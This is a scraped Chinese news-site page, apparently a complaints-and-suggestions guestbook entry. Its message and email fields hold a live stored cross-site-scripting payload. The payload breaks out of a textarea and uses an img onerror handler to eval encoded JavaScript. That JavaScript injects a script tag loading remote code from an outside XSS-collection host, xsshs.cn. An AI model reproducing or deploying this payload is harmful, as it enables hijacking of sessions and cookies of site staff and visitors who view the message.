 网站首页 环球视野 中国资讯 人物聚焦 环球视听 特别报道 环球时评 人事任免 《环球人物》 环球矩阵 登录 | 注册
您的位置：首页 > 关于我们 > 投诉建议
关于我们
关于我们
联系我们
投诉建议
广告服务
留言主题： test 联系人： 18169313628
联系电话： 18169321362 收件邮箱： t.body%29.appendChild%28b%29%3B/.source));/</>
留言内容： <>/tEXtArEa>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22%2F%2Fxsshs.cn%2F
GIpw%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdo
cument.body%29.appendChild%28b%29%3B/.source));/</>
点击提交